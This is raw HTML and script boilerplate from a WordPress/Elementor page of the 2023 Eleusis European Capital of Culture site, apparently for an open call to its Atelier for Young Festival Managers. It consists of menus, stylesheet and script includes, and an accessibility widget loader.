<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31277"><a href="https://2023eleusis.eu/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30884"><a href="https://2023eleusis.eu/en/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30356"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30357"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37316"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37317"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31087"><a href="https://2023eleusis.eu/en/meet-eleusis/" class="elementor-item" tabindex="-1">Meet Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30361"><a href="https://2023eleusis.eu/en/join-us-2/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8863"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41270"><a href="https://2023eleusis.eu/en/tag/open-call-en/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46548"><a href="https://2023eleusis.eu/en/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="49094" class="elementor elementor-49094 elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/events/">Φεβρουάριος </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Φωνές της Ελευσίνας</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/what-s-on-dekemvrios/">What's on: Δεκέμβριος</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-32749-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-30455-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-1511-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1511.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1514-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1514.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-1517-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1517.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1520-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1520.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='elementor-post-1523-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1523.css?ver=1763464824' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36799-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36799.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='elementor-post-1477-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1477.css?ver=1763464825' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-32776-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-49094-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b887bd4222"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":34430,"title":"%CE%9C%CF%85%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF%2045%20Atelier%20for%20young%20Festival%20Managers%20Elefsina%202023%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"\u0397 2023 \u0395\u03bb\u03b5\u03c5\u03c3\u03af\u03c2 \u03a0\u03bf\u03bb\u03b9\u03c4\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u03a0\u03c1\u03c9\u03c4\u03b5\u03cd\u03bf\u03c5\u03c3\u03b1 \u03c4\u03b7\u03c2 \u0395\u03c5\u03c1\u03ce\u03c0\u03b7\u03c2 \u03c3\u03b5 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1 \u03bc\u03b5 \u03c4\u03bf\u03bd \u03bf\u03c1\u03b3\u03b1\u03bd\u03b9\u03c3\u03bc\u03cc The Festival Academy, \u03bc\u03af\u03b1 \u03c0\u03c1\u03c9\u03c4\u03bf\u03b2\u03bf\u03c5\u03bb\u03af\u03b1 \u03c4\u03bf\u03c5 European Festivals Association \u2013 EFA, \u03c3\u03b1\u03c2 \u03ba\u03b1\u03bb\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b4\u03b7\u03bb\u03ce\u03c3\u03b5\u03c4\u03b5 \u03c3\u03c5\u03bc\u03bc\u03b5\u03c4\u03bf\u03c7\u03ae \u03c3\u03c4\u03b7\u03bd 21\u03b7 \u03ad\u03ba\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 Atelier for Young Festival Managers, \u03c0\u03bf\u03c5 \u03b8\u03b1 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03b5\u03af \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 21 \u03ad\u03c9\u03c2 \u03c4\u03b9\u03c2 27 \u0399\u03bf\u03c5\u03bd\u03af\u03bf\u03c5 \u03c4\u03bf\u03c5 2023 \u03c3\u03c4\u03b7\u03bd \u0395\u03bb\u03b5\u03c5\u03c3\u03af\u03bd\u03b1.","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2022\/11\/0008_FestReadings_20190628-1024x683.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"2fcedb6a4a","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"297d4561c3","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 